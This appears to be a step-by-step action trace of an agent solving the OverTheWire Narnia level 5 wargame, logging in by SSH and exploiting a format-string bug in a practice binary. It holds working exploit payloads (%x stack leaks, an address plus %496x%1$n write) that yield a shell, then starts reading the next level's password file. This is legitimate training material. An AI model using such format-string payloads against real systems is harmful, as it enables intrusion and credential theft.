
Step: SSH to narnia.labs.overthewire.org on port 2226 as narnia5
type("ssh")

type("narnia5@narnia.labs.")

type("overthewire.org -p 2226")

key("Return")

type("narnia5.c")

scroll("down", 3)

key("Down")

Step: Run ./narnia5 with no argument to see i = 1 at 0xffffd6f0, then begin an AAAA rerun
type("./narnia5")

key("Return")

type("./narnia5 AAAA")

Step: Run ./narnia5 AAAA.%x.%x to leak 41414141 from the stack
type(".%x.%x")

type(".")

Step: Run narnia5 with the \xe0\xd6\xff\xff address payload and %n to write into i
type("/narnia5 $(echo -e")

type("\"\\x")

type("e0\\xd6\\")

type("\\xff\\xff\")%n")

Step: Run the %200x payload with the positional %1$n specifier, setting i to 204
type("./narnia5 $(echo -e \"\\xe0\\xd6\\xff\\xff\")%200x%n")

type("1\\$")

key("Return")

Step: Run the %496x%1$n payload to set i to 500, get the shell and check whoami
type("496")

key("Return")

type("whoami")

Step: Begin reading /etc/narnia_pass/narnia6 from the new shell
type("cat /etc/")

type("narnia_pass/narnia")
